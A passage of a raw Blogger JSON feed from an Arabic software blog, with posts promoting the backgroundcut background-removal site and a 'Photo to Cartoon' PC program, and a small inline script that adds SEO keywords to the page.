تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html","title":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s72-w640-h426-c\/tv-5017870_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2284965355058174384"},"published":{"$t":"2021-03-08T07:23:00.005-08:00"},"updated":{"$t":"2023-01-08T10:20:15.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحرير الصور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعديل الصور"}],"title":{"type":"text","$t":"أفضل برنامج لإزالة خلفية الصور backgroundcut "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"ازالة خلفية الصورة,ازالة خلفية الصورة بدون برامج,ازالة خلفية الصورة بدون برامج وبسهولة,إزالة خلفية الصور,ازالة خلفية الصور,قص الصور,إزالة خلفية الصورة,حذف خلفية الصورة,ازالة الخلفية من الصور,ازالة الخلفية عن الصور,حذف خلفية الصور بدون برامج,ازالة خلفية الصورة اون لاين,ازالة الخلفية,ازالة الخلفية من الصورة,ازالة الخلفية للصورة,ازالة الخلفية من الصورة بدون فوتوشوب,طريقة تفريغ الصور \/ إزالة الخلفية بواسطة الفوتوشوب,طريقة إزالة الخلفية من الشعر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;backgroundcut\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;العديد من المصممين يواجهون مشكلة في إزالة خلفية الصور و خاصة الاشخاص الغير محترفون في التصميم أو يستعملون برامج أخرى من غير برنامج photoshop، و لكن الأغلبية من لا يعرف التعامل مع موقع photoshop و الذي يعتبر من أفضل برامج التصميم او التعديل على الصور و لكن يتطلب لبعض الاحترافية.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s500\/demo_small_compressed.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل برنامج لإزالة خلفية الصور\" border=\"0\" data-original-height=\"370\" data-original-width=\"500\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/w640-h474\/demo_small_compressed.png\" title=\"أفضل برنامج لإزالة خلفية الصور\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eو تعتبر هذه الميزة الخاصة بإزالة خلفية الصور هي الاكثر طلبا في التصميم من الاشخاص الذين يريدون مثلا صنع صورة اعلانية او ماشابه ذلك، و لكن اليوم سنتعرف على أفضل برنامج تستطيع من خلاله ان تقوم بإزالة خلفية الصورة بشكل تلقائي و بدون أي تدخل منك، كما انه لا يتطلب منك اي إحترافية في التصميم.\u003C\/p\u003E\u003Cp\u003Eبرنامج\u0026nbsp;backgroundcut هو من أفضل البرامج التي تقوم بحذف خلفية الصور بشكل تلقائي و بدون اي تدخل منك، إضافة لذلك لا يتطلب منك ان تقوم بتثبيت البرنامج او التسجيل فيه فهو يعمل بالانترنت.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;كل ما يجب عليك فعله الدخول الى برنامج\u0026nbsp;\u003Ca href=\"https:\/\/backgroundcut.co\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebackgroundcut\u003C\/a\u003E و تقوم بالنقر على select image ثم تختار الصورة التي تريد إزالة الخلفية الخاصة بها سواء على الهاتف او الحاسوب ثم تنتظر ثواني قليلة و تشاهد النتيجة، و يمكنك تحميل الصورة بعد إزالة الخلفية بصيغة png.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2284965355058174384\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html","title":"أفضل برنامج لإزالة خلفية الصور backgroundcut "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s72-w640-h474-c\/demo_small_compressed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6255009124174261377"},"published":{"$t":"2021-02-07T15:28:00.011-08:00"},"updated":{"$t":"2021-02-07T15:52:07.099-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني\nمميز مجانا وبرابط مباشر للكمبيوتر\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة ,\nفالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج\nصغيرجداً و البرنامج خفيف جداً على موارد الجهاز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s619\/78.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" border=\"0\" data-original-height=\"507\" data-original-width=\"619\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/w640-h524\/78.jpg\" title=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eشرح برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eلتحويل الصور رسومات كرتون\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة تشغيل البرنامج بسيطة ومميزة , حيث تستطيع بكبسة زر واحدة تحويل أي صورة\nتمتلكها الى سمة كرتونية أو زيتية رائعة. وقد أقبت الرنامج أنه الأفضل بين\nالمنافسين بسبب المزات الكثيرة التي يملكها , إضافة الى كونه مجاني تماماً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eخاصية السحب والافلات أو فتح الصور عن طريق مستعرض\nالملفات المدمج بالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أسهل البرنامج والفعالة في تحويل أي صورة الي كرتون في أقل من دقيقة وبضغطة\nزر واحدة مع برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أفضل البرامج في تحويل الصور الي صور كارتونية\nورسومات متحركة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيقوم البرنامج بعمل تغييرات كبيرة على الصورة والعناصر الموجودة فيها كالملابس\nوالأشجار وشكل الوجه ويمكنه اضافة تأثيرات مضحكة جداً, بالإضافة الى إمكانية عمل\nتعديلات على الصورة من قص واعادة تحجيم وفلاتر كثيرة متنوعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالنتيجة النهائية ستكون صورة كرتونية احترافية مشابهة لما نشاهده في البرامج\nالاحترافية الغالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan style=\"color: red;\"\u003Eممیزات برنامج تحویل الصور الى كرتون أو صور كرتونیة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة سهلة الاستخدام, وخفيفة لا تحتاج لأي خبرة لكي تستطيع التعامل معها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالبرنامج قادر على التعامل مع جميع الصور وتحويلها الى رسومات مبهرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج امكانية المشاركة على وسائل التواصل الاجتماعي كالفيس بوك\nوتويتر وغيرها , أو على الواتس اب والفايبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eحجم البرنامج صغير جداً , وهو خفيف على الجهاز وقادر على العمل على أي كمبيوتر\nبغض النظر عن المواصفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New 